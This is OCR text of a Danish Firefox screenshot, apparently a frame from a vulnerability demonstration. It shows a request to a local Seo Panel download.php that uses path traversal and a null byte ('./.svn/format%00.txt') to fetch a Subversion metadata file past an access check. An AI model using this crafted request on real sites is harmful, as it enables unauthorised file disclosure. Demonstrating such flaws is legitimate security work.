 Mozilla Firefox
Filer Rediger Vis Historik Bogmærker Funktioner Hjælp
http://localhost/seopanel/download.php?filesec=sitemap&filetype=txt&file=./.svn/format%00.txt
Google
Mest besøgte Igang med Firefox Seneste nyheder
Seo Panel: Provides lots of hot seo tool... (Unavngivet) http://localhos.../.svn/format%00
You are not allowed to access this file!
Åbner ._.svn_format
Du har valgt at åbne
._.svn_format
som er en: svn/format File
fra: http://localhost
Hvad skal Firefox gøre med denne fil ?
Åbn med Søg...
Gem fil
Gør dette automatisk for filer som denne fremover.
OK Annuller
Færdig
Start 12. Lazee feat. Nev... Mozilla Firefox controllers Filhentning Recording... download.ctrl.php -... 21:12